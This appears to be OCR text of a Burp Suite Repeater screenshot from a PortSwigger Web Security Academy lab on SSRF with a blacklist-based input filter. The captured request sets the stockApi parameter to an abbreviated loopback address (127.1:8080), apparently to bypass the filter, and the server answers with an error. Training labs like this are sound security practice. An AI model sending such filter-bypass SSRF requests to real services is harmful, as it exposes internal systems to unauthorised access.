 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
3 Cookie: session=cUxKrbQmAWiyzuWOifuRfjte8l9XlXgY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2F127.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26s
toreId%3D1
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Secu
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 2,462 bytes | 439 millis
Event log (1) All issues (33) Memory: 238.5MB